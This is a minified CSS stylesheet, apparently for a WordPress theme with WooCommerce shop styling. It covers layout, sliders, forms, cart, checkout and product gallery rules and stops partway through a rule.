a.active{text-decoration:none;color:#65bc7b}.slider{overflow:hidden}.meta{list-style:none;margin:0 0 13px;padding:0;overflow:hidden;font-size:12px;line-height:14px;color:#333}.meta li{float:left;padding:0 8px 0 9px;border-left:1px solid #333}.meta li:first-child{padding-left:0;border-left:0}#content{width:71.1702128%;float:left;min-height:1px}#posts-container{position:relative}.post{margin-bottom:65px}.post .image{margin-bottom:40px}.search input{border:1px solid #e7e6e6;padding:8px 15px;font-size:13px;color:#333;display:block}.pagination{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;margin-top:40px;font-size:9px;line-height:normal}.pagination .current{display:inline-flex;position:relative;float:none;margin:0 4px;padding:0;border:1px solid;align-items:center;justify-content:center}.pagination .current{color:#fff}#s:not(.fusion-form-input){border:1px solid #d2d2d2;min-width:28%;font-size:13px;color:#747474;padding-left:15px;padding-right:15px;float:left}.s{float:none}#ui-datepicker-div,.ui-datepicker-div,.ui-datepicker-inline{border-color:#e9eaee}.input-text,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.side-nav{list-style:none;margin:0;padding:0;border-top:1px solid #ededed;margin-bottom:20px}.side-nav ul{list-style:none;margin:0;padding:0}.side-nav li{margin:0;padding:0}.side-nav li a{border-bottom:1px solid #ededed;display:block;height:auto;font-weight:400;font-size:14px;color:#333;line-height:1.69em;padding:8px 0}.side-nav li a:hover{background:0 0}.side-nav li.current_page_item>a{background:0 0;color:#65bc7b}.side-nav li.current_page_item li a{color:#333;border-bottom:1px solid #ededed}.side-nav .children{display:none;margin-left:15px}.side-nav .arrow{display:inline;margin-left:0}.side-nav .arrow:after{position:absolute;font-size:14px;font-family:awb-icons}.post-content p{margin:0 0 20px}.post-content ul.arrow{list-style:none;margin:0;padding:0}.post-content ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:25px}.post-content ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#65bc7b;height:18px;border-radius:75px;width:18px;position:absolute;font-size:14px;content:"\f105";float:left;margin-right:0;margin-left:-25px;font-family:awb-icons;text-align:center;font-weight:400;-webkit-font-smoothing:antialiased;color:#fff;line-height:17px;text-indent:1px}.continue{float:right}.shortcode-map img{max-width:none}.tfs-slider .flex-control-nav{bottom:20px!important}.video-background{position:relative;overflow:hidden}.fusion-animated{position:relative;z-index:2000}#sliders-container{position:relative}.fusion-overlay-search{position:absolute;opacity:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:1000}.flexslider{margin:0;padding:0}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden}.flex-control-nav,.flex-direction-nav,.flexslider .slides{z-index:2}.flexslider{margin:0 0 60px;background-color:transparent;position:relative}.flex-direction-nav{height:0}.flex-direction-nav a{font-family:awb-icons;width:30px;height:30px;margin:-20px 0 0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;cursor:pointer;opacity:0;transition:all .3s ease;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff}.fusion-body .flex-control-nav li{margin:0 6px;display:inline-block}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs li{width:25%;float:left}.fusion-body .flex-control-thumbs li{margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;transition:opacity .2s cubic-bezier(.21,.6,.35,1)}.isotope{transition-duration:.8s;transition-property:height,width}.wooslider .slide-content{margin:0}.tfs-slider .flex-next{font-size:25px;-webkit-font-smoothing:antialiased}#sliders-container .wooslider .slide-content p{margin:0}.fusion-footer-widget-area .slide-excerpt{overflow:hidden;position:absolute;bottom:-50px;padding:0;width:100%;text-align:center}.sidebar .slide-excerpt{bottom:15%;width:100%}.sidebar .widget .slides li div a{padding:0}.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row{margin-right:auto;margin-left:auto}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.fusion-hidden{display:none}bold,strong{font-weight:bolder}.fusion-video iframe,iframe{border:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}mark{background:0 0;color:inherit}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-slider-loading{position:absolute;top:50%;left:50%;margin:-3em 0 0 -3em;color:transparent;font-size:10px;border-top:.5em solid rgba(0,0,0,.2);border-right:.5em solid rgba(0,0,0,.2);border-bottom:.5em solid #333;border-left:.5em solid rgba(0,0,0,.2);animation:.8s linear infinite fusion-rotate}.fusion-slider-loading,.fusion-slider-loading:after{width:6em;height:6em;border-radius:50%;background-clip:padding-box}@keyframes fusion-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.post-content p{margin-top:0;margin-bottom:20px}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;border-radius:0;-webkit-appearance:none;-moz-appearance:textfield}.fusion-body .quantity .minus,.fusion-body .quantity .plus{cursor:pointer}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.select-arrow{width:35px;height:33px;line-height:33px;border-left-width:1px;border-left-style:solid;position:absolute;bottom:1px;right:1px;pointer-events:none;z-index:10;font-family:awb-icons;font-size:9px;text-align:center}.avada-select-parent{position:relative;overflow:hidden;margin:0}.fusion-layout-column.avada-select-parent{position:relative}.avada-select-parent select{border:1px solid #dadada;-webkit-appearance:none;text-overflow:"";box-sizing:border-box;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;padding:9px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0;background-clip:padding-box;min-width:180px}.sidebar .avada-select-parent select{min-width:initial}#submit,.submit{cursor:pointer}.rich-snippet-hidden{display:none}.fusion-page-load-link{display:none}#wpadminbar{z-index:999999999999999}.fusion-disable-outline input,.fusion-disable-outline select,.fusion-disable-outline textarea{outline:0}.fusion-blog-layout-grid .post-content{word-wrap:break-word}.single h1.entry-title{margin-top:0}#wpfc_sermon_sorting{overflow:hidden;margin:0 -10px}#wpfc_sermon_sorting>span{display:block;float:left;width:25%;padding:0 10px}#wpfc_sermon_sorting .avada-select-parent select{width:100%}.bg-parallax-parent.video{position:relative}.fusion-bg-parallax.video{position:absolute;pointer-events:none!important;overflow:hidden;top:0;left:0;right:0;bottom:0;z-index:-1}.fusion-bg-parallax.video iframe{margin-bottom:0!important;display:block!important;max-width:none!important;max-height:none!important}.parallax-inner{min-height:150px}.crossfade-images{white-space:nowrap;display:flex;align-items:center}.crossfade-images:hover img:not(.hover-image){opacity:0}.crossfade-images img{transition:opacity .5s ease-in-out;position:relative;z-index:50;min-width:100%;vertical-align:middle}:root{--button_padding:11px 23px}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4Omb2Rj.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fusion-portfolio-wrapper{display:block}.project-content h3{font-size:13px;line-height:17px;color:#333;margin:0 0 28px}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-facebook:before{content:"\e604"}.awb-icon-linkedin:before{content:"\e60f"}.awb-icon-youtube:before{content:"\e622"}.awb-icon-search:before{content:"\f002"}.awb-icon-check-square-o:before{content:"\f046"}.awb-icon-shopping-cart:before{content:"\f07a"}.awb-icon-bars:before{content:"\f0c9"}.awb-icon-spinner:before{content:"\f110"}.awb-icon-instagram:before{content:"\ea92"}ul.products{display:flex;flex-wrap:wrap;list-style:none;margin-top:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-right:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-left:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-bottom:0;padding:0}ul.products .product{padding:calc((var(--woocommerce_archive_grid_column_spacing))/ 2)}.products-6>li{width:16.6666%}.products-5>li{width:20%}.products-4>li{width:25%}.products-3>li{width:33.3333%}.products-2>li{width:50%}.products-1>li{width:100%}.product{position:relative}.product-images{position:relative}.product-images{display:block;text-align:center;position:relative}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .awb-icon-spinner{animation:3s infinite alternate mask;display:inline-block;line-height:70px}.cart-loading .awb-icon-check-square-o{display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgba(0,0,0,.8);font-size:25px;color:#fff}.fusion-woo-badges-wrapper{position:absolute;z-index:98;top:0;left:0;width:100%;pointer-events:none;text-align:initial;display:flex;flex-direction:column;align-items:flex-start}.fusion-woo-badges-wrapper .onsale{position:static}.fusion-woo-badges-wrapper .onsale{margin-top:20px;margin-left:15px}.onsale{-webkit-backface-visibility:hidden;z-index:98;color:#fff;position:absolute;pointer-events:none;display:inline-block;border-style:solid;line-height:1;padding-top:var(--fusion-woo-sale-badge-padding-top,.5em);padding-right:var(--fusion-woo-sale-badge-padding-right,.5em);padding-bottom:var(--fusion-woo-sale-badge-padding-bottom,.5em);padding-left:var(--fusion-woo-sale-badge-padding-left,.5em)}.onsale{top:20px;left:15px}.product .price{margin:5px 0 0}.fusion-menu-cart-items{font-size:var(--woo_icon_font_size)}.onsale{font-size:var(--fusion-woo-sale-badge-text-size, "16px");color:var(--fusion-woo-sale-badge-text-color, "#fff");border-width:var(--fusion-woo-sale-badge-width-top) var(--fusion-woo-sale-badge-width-right) var(--fusion-woo-sale-badge-width-bottom) var(--fusion-woo-sale-badge-width-left);border-color:var(--fusion-woo-sale-badge-border-color);background-color:var(--fusion-woo-sale-badge-background-color,--primary_color);border-top-left-radius:var(--fusion-woo-sale-badge-border-top-left-radius,0);border-top-right-radius:var(--fusion-woo-sale-badge-border-top-right-radius,0);border-bottom-right-radius:var(--fusion-woo-sale-badge-border-bottom-right-radius,0);border-bottom-left-radius:var(--fusion-woo-sale-badge-border-bottom-left-radius,0)}.avada-select-wrapper{display:flex;flex-wrap:wrap}.avada-select-wrapper select{display:none!important}.avada-button-select,.avada-image-select{width:var(--form_input_height);height:var(--form_input_height);border-style:solid;border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-radius:var(--form_border_radius);border-color:var(--form_border_color);background-color:var(--form_bg_color);position:relative;margin-right:5px;cursor:pointer;padding:5px;display:inline-flex}.ltr .avada-button-select:last-child,.ltr .avada-image-select:last-child{margin-right:0!important}.rtl .avada-button-select:last-child,.rtl .avada-image-select:last-child{margin-left:0!important}.avada-button-select>span,.avada-image-select>span{height:100%;display:block;width:100%;border-radius:var(--form_border_radius)}.avada-button-select:focus,.avada-image-select:focus{outline:0;box-shadow:none}.avada-button-select:focus:not([data-checked]),.avada-button-select:hover,.avada-image-select:focus:not([data-checked]),.avada-image-select:hover{border-color:var(--form_focus_border_color-5a)}.avada-button-select[data-checked],.avada-image-select[data-checked]{border-color:var(--form_focus_border_color)}.avada-button-select[data-disabled],.avada-image-select[data-disabled]{opacity:.2;cursor:not-allowed}.avada-image-select{width:auto}.avada-image-select>img{height:100%;width:auto;border-radius:var(--form_border_radius);object-fit:cover}.avada-button-select{min-width:var(--form_input_height);align-items:center;justify-content:center;padding:5px 15px;width:auto}.woocommerce input[type=number]{-moz-appearance:textfield}.woocommerce input[type=number].qty::-webkit-inner-spin-button,.woocommerce input[type=number].qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce .login .button,.woocommerce .register .button,.woocommerce button.button,.woocommerce button.fusion-button{margin:0;cursor:pointer}.woocommerce .button{cursor:pointer}.woocommerce .single_add_to_cart_button,.woocommerce button.button{margin-top:-1px}.woocommerce .avada-shipping-calculator-form .button{float:right;margin-top:0}.woocommerce .login .button{margin-left:15px}.woocommerce .login .inline{float:left;margin-top:5px}.woocommerce .checkout_coupon{margin-bottom:40px;display:flex!important;align-items:center;justify-content:space-between}.woocommerce-ordering{display:none}.woocommerce form.processing{opacity:.6}.woocommerce form.processing .blockOverlay{background-color:transparent!important}.woocommerce form .password-input{display:block;position:relative}.woocommerce form .show-password-input{font-family:awb-icons;position:absolute;right:1em;top:.75em;line-height:1}.woocommerce form .show-password-input:before{content:"\f070"}.woocommerce form .show-password-input.display-password:before{content:"\f06e"}.single_add_to_cart_button.loading::after{content:"";display:inline-block;position:absolute;z-index:10;line-height:1;width:.4em;height:.4em;left:50%;transform:translateX(-50%);border-radius:50%;animation:.75s cubic-bezier(.42,.01,.58,1) infinite dots}.single_add_to_cart_button.loading span{color:transparent}.checkout_coupon,.coupon{box-sizing:border-box;border:1px solid;overflow:hidden;padding:30px}.coupon h2{margin-top:0;border-bottom:1px solid;margin-bottom:30px;padding-bottom:10px}.cart-collaterals{display:flex;flex-wrap:wrap}#wrapper .widget .product_list_widget li{padding-bottom:10px;margin-bottom:10px}.product_list_widget .wp-post-image,.product_list_widget li>a>img,.product_list_widget li>img{float:right;margin-left:15px;max-width:58px}.product_list_widget li,.widget_layered_nav li{border-bottom-width:1px;border-bottom-style:solid;overflow:hidden}.product_list_widget li a,.widget_layered_nav li a{border-bottom:0;padding:0}.product_list_widget li .amount,.product_list_widget li .quantity{font-weight:700;padding-top:3px}.product_list_widget li .quantity{display:block;border:0}.product_list_widget li dl{margin:0}.product_list_widget li dd,.product_list_widget li dt{margin:0;display:inline}.product_list_widget li dt{font-weight:700;margin-right:5px}.product_list_widget li .star-rating{display:block;margin:5px 0}.widget_shopping_cart_content .total .amount{display:inline-block;margin-left:25px}.widget_shopping_cart_content .buttons{background:#f6f6f6;overflow:hidden}.widget_shopping_cart_content .buttons a{display:inline-block;width:50%;float:left;text-indent:10px;margin:0;height:35px;line-height:35px}.widget_shopping_cart_content .buttons>a:before{font-family:awb-icons;content:"\f07a";margin-right:10px}.widget_shopping_cart_content .buttons a.checkout:before{font-family:awb-icons;content:"\f046";margin-right:10px}.widget_layered_nav li{overflow:hidden;padding:10px 0}.widget_layered_nav li a{float:left}#main .avada-myaccount-data{overflow:visible}.avada-myaccount-data .address,.avada-myaccount-data .my_account_orders,.avada-myaccount-data h2{display:none}.avada-myaccount-data .my_account_orders.shop_table tbody tr{height:46px}.avada-myaccount-data .input-text{padding:8px 15px}.avada-select .select2-container{width:100%!important}.my_account_orders{width:100%;text-align:left;margin:0}.my_account_orders.shop_table tr{border-bottom:1px solid}.my_account_orders tbody tr:last-child{border-bottom:0}.my_account_orders thead tr th{padding-bottom:12px;font-weight:700;font-size:13px}.my_account_orders thead tr th{height:auto;line-height:normal}.woocommerce .address h4{font-weight:700;margin-top:0;border-bottom:1px solid;padding-bottom:5px}.woocommerce address{font-style:normal;margin-bottom:20px}.checkout .input-text{padding:8px 15px}.shop_table{width:100%;text-align:left;margin:0}.shop_table tr{border-bottom:1px solid}.shop_table td{padding:25px 0}.shop_table tbody tr:last-child{border-bottom:0}.shop_table thead tr th{padding-bottom:.75em;font-weight:700;font-size:.85em}.shop_table thead tr th{height:auto;line-height:normal}.shop_table tbody tr{height:140px}.cart-collaterals{margin-top:30px;overflow:hidden}.cart-collaterals .avada-select-parent input{padding:9px 15px;margin:0}.coupon{overflow:hidden}.coupon .input-text{float:left;width:75%;padding:8px 15px;margin-left:0;margin-right:0}.coupon .fusion-button{float:right}.avada-shipping-calculator-form{display:block}.avada-shipping-calculator-form{display:flex;justify-content:space-between;flex-wrap:wrap}.avada-shipping-calculator-form .avada-select-parent{margin-bottom:0}.avada-shipping-calculator-form #calc_shipping_state_field{margin-bottom:20px}.avada-shipping-calculator-form .fusion-layout-column{margin-right:0}.avada-shipping-calculator-form p:last-of-type{margin-left:auto}.rtl .avada-shipping-calculator-form p:last-of-type{margin-right:auto;margin-left:0}#billing_country_field>label,#shipping_country_field>label{padding-right:5px}.admin-bar p.woocommerce-store-notice{top:32px}p.woocommerce-store-notice{position:fixed;top:0;left:0;right:0;margin:0;font-size:16px;padding:10px;text-align:center;background:#65bc7b;color:#fff;z-index:99997}#billing_country_field .select-arrow,#billing_state_field .select-arrow,#shipping_country_field .select-arrow,#shipping_state_field .select-arrow{height:33px;line-height:33px}#billing_country_field .avada-select-parent,#billing_state_field .avada-select-parent,#shipping_country_field .avada-select-parent,#shipping_state_field .avada-select-parent,.avada-shipping-calculator-form .avada-select-parent{overflow:visible}.avada-shipping-calculator-form .avada-select-parent select{padding-top:10px}form.checkout #shipping{display:none}form.checkout .continue-checkout{float:right}form.checkout label{margin-bottom:2px;display:inline-block}.checkout #place_order{clear:both;float:right}.subcategory-products{clear:both;padding-top:25px}.added_to_cart{display:none}.woocommerce .avada-select-parent select{width:100%}.summary .cart .product-addon{margin:0 20px 0 0}.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-weight:700}.fusion-menu-cart-items{line-height:1.5}.avada-shipping-calculator-form .avada-select-parent select,.cart-collaterals .avada-select-parent input,.checkout .input-text:not(textarea),.coupon .input-text{padding-top:0;padding-bottom:0}.woocommerce-checkout-nav .is-active a{background-color:var(--content_bg_color)}.widget_layered_nav li a:hover:before,.widget_shopping_cart_content .total .amount,.widget_shopping_cart_content a:hover:before{color:var(--link_hover_color)}p.woocommerce-store-notice{background-color:var(--primary_color)}.avada-shipping-calculator-form .avada-select-parent select,.cart-collaterals .avada-select-parent input,.checkout .input-text:not(textarea),.coupon .input-text{height:var(--form_input_height);padding-top:0;padding-bottom:0}.fusion-body .quantity{border-radius:var(--form_border_radius)}.fusion-body .quantity,.fusion-body .quantity .qty{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.fusion-footer-widget-area .woocommerce-mini-cart__buttons a:before{color:var(--footer_link_color)}.fusion-footer-widget-area .woocommerce-mini-cart__buttons a:before:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget_shopping_cart_content .total .amount{color:var(--footer_link_color_hover)}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{width:var(--woocommerce_product_images_thumbnail_column_width)}body:not(.avada-woo-one-page-checkout) .woocommerce form.checkout #order_review,body:not(.avada-woo-one-page-checkout) .woocommerce form.checkout #order_review_heading,body:not(.avada-woo-one-page-checkout).woocommerce form.checkout #order_review,body:not(.avada-woo-one-page-checkout).woocommerce form.checkout #order_review_heading{display:none}.fusion-body .quantity .minus,.fusion-body .quantity .plus{background-color:var(--qty_bg_color)}.fusion-body .quantity .minus:hover,.fusion-body .quantity .plus:hover{background-color:var(--qty_bg_hover_color)}.fusion-menu-cart-checkout{background-color:var(--woo_cart_bg_color)}.fusion-menu-cart-items{width:var(--dropdown_menu_width)}.fusion-menu-cart-item a{border-color:var(--menu_sub_sep_color)}.fusion-menu-cart-item a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-menu-login-box-register,.fusion-menu-cart-checkout a:before,.fusion-menu-cart-items a{color:var(--menu_sub_color)}.woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);font-size:var(--slider_arrow_size)}.widget_layered_nav li.chosen a,.widget_layered_nav li.chosen a:before{color:var(--link_color)}@keyframes mask{25%{transform:rotate(270deg)}50%{transform:rotate(90deg)}75%{transform:rotate(360deg)}100%{transform:rotate(180deg)}}.woocommerce .social-share,.woocommerce .social-share li{list-style:none;margin:0;padding:0}.woocommerce .social-share{text-align:center;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:60px}html.flexbox .woocommerce .social-share{display:flex;justify-content:center}.woocommerce .social-share li{display:inline-block;text-align:left;width:25%;border-right:1px solid #e7e6e6;padding:20px 30px}.woocommerce .social-share li:last-child{border-right:0}.woocommerce .social-share li a{display:block}.woocommerce .social-share .woocommerce .social-share li span{display:block}.variations_form .variations .single_variation_wrap .woocommerce-variation-description{display:none;visibility:hidden;height:0}.summary .cart{display:flex;align-items:center;flex-wrap:wrap}.summary .variations_form.cart{display:block}table.variations{width:100%}table.variations td{padding-bottom:5px}form.cart{margin-bottom:25px;margin-top:25px}.summary .cart .gform_wrapper{overflow:visible}.product .summary .cart .quantity{float:left;margin:20px 20px 20px 0}.product .summary .cart .quantity.hidden{display:none;margin:0}.variations .label{padding-right:1em;min-width:8em}.variations .value{min-width:150px;width:100%}.single_variation_wrap .woocommerce-variation-availability{vertical-align:middle}.product_meta{padding-top:20px}.product_meta>span{display:block}.fusion-body .wc-block-components-notice-banner{display:flex;margin:0 0 calc(var(--body_typography-font-size) * 2) 0;padding:calc(var(--body_typography-font-size) * 1.2) var(--body_typography-font-size)!important;gap:.5em;font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);font-style:var(--body_typographyfont-style);font-size:var(--body_typography-font-size);letter-spacing:var(--body_typography-letter-spacing);text-transform:var(--body_typography-text-transform);color:var(--body_typography-color);border-top:1px solid var(--sep_color);border-bottom:1px solid var(--sep_color);border-right:none;border-left:none;border-radius:0;background:0 0}.fusion-body .wc-block-components-notice-banner>svg{display:none}.fusion-body .wc-block-components-notice-banner:before{font-family:awb-icons}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;z-index:1;right:0;width:40px;height:40px;text-align:center;background-color:rgba(0,0,0,.3);font-size:0}.woocommerce-product-gallery .woocommerce-product-gallery__trigger:after{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-family:awb-icons;content:"\f002";color:#fff;font-size:18px}.woocommerce-product-gallery .woocommerce-product-gallery__trigger .emoji{display:none!important}.woocommerce-product-gallery figure{margin:0}.woocommerce-product-gallery .flex-control-thumbs{margin:3px -4px 0;width:auto;text-align:inherit}.woocommerce-product-gallery .flex-control-thumbs li{display:inline-block;vertical-align:top;float:none;margin:0;padding:4px}.woocommerce-product-gallery .flex-direction-nav{display:none}.woocommerce-product-gallery:hover .flex-direction-nav li a{opacity:.8}.woocommerce-product-gallery:hover .flex-direction-nav li a:hover{opacity:1}.avada-product-images-thumbnails-left>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-left>.onsale,.avada-product-images-thumbnails-right>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-right>.onsale,.avada-product-images-thumbnails-top>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-top>.onsale{display:none}.avada-product-images-thumbnails-bottom .avada-product-gallery,.avada-product-images-thumbnails-top .avada-product-gallery{flex-wrap:wrap}.avada-product-images-thumbnails-bottom .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-top .avada-product-gallery .flex-control-thumbs{direction:ltr;justify-content:space-between;opacity:0;position:absolute;margin:0}.avada-product-images-thumbnails-bottom .avada-product-gallery .flex-control-thumbs li,.avada-product-images-thumbnails-top .avada-product-gallery .flex-control-thumbs li{width:119px}.avada-product-images-thumbnails-top .avada-product-gallery .flex-viewport{order:2}.avada-product-images-thumbnails-left .avada-product-gallery,.avada-product-images-thumbnails-right .avada-product-gallery{width:100%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{flex-flow:column;flex-shrink:0;position:relative;margin:0}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{padding-bottom:15%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li:last-child,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li:last-child{padding-bottom:0}.avada-single-product-gallery-wrapper.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li,.avada-single-product-gallery-wrapper.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{width:100%}.avada-product-images-thumbnails-right .avada-product-gallery .flex-viewport{order:1}.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{order:2}.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{padding-left:15%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-viewport{order:2}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs{order:1}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li{padding-right:15%}.avada-product-gallery{display:flex}.avada-product-gallery .woocommerce-product-gallery__trigger{display:none}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.avada-product-gallery .woocommerce-product-gallery__image.flex-active-slide{position:relative}.avada-product-gallery .woocommerce-product-gallery__image.flex-active-slide .zoomImg{cursor:pointer}.avada-product-gallery .flex-control-thumbs{display:flex}.avada-product-gallery .flex-control-thumbs li{padding:0}.avada-product-gallery .flex-direction-nav{display:block}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}#reviews li{margin-bottom:15px}#reviews li:last-child{margin-bottom:0}#reviews .children{margin-top:15px}#reviews li .comment-text{padding:15px;border:1px solid #f2efef;margin-left:70px}#reviews li .comment-text .meta{display:inline-block;margin-bottom:10px}#reviews li .comment-text .description{clear:right}#reviews input#submit{border:0;font-size:13px;font-weight:700}.catalog-ordering{display:flex;margin-bottom:32px}.catalog-ordering a{color:#333}.catalog-ordering .order li a{background:#fbfaf9;border:1px solid #dbdbdb;display:block;font-size:12px;text-align:center}.catalog-ordering>ul{list-style:none;margin:0 6px 10px 0;padding:0}.catalog-ordering>ul,.order-dropdown ul li a,.order-dropdown>li:after{height:39px;line-height:39px}.catalog-ordering .order,.order-dropdown>li:after{width:39px}.order-dropdown{position:relative;z-index:100;cursor:pointer}.order-dropdown ul{margin:0;padding:0;list-style:none;display:none;background:#fbfaf9;width:100%}.order-dropdown ul li a{background:#fbfaf9;border:1px solid #dbdbdb;border-top:0;display:block;font-size:12px;padding:0 13px}.order-dropdown ul li a:hover{background:#fff}.order-dropdown ul li a strong{font-weight:400}.order-dropdown .current-li{background:#fbfaf9;border:1px solid #dbdbdb;display:block;padding:0 52px 0 13px;font-size:12px}.order-dropdown>li{position:relative;z-index:99}.order-dropdown>li:hover>ul{display:block;position:absolute}.order-dropdown>li:after{display:block;font-family:awb-icons;content:"\e61f";font-size:9px;z-index:101;position:absolute;top:0;right:0;text-align:center;border-left:1px solid #dbdbdb}.order-dropdown li ul li{overflow:hidden}.order-dropdown.sort-count{min-width:185px}body .catalog-ordering .order li a,body .order-dropdown,body .order-dropdown a,body .order-dropdown a:hover,body .order-dropdown ul li a,body .order-dropdown ul li a:hover,body .order-dropdown>li:after{color:var(--woo_dropdown_text_color)}.catalog-ordering .order li a,.order-dropdown .current-li,.order-dropdown ul li 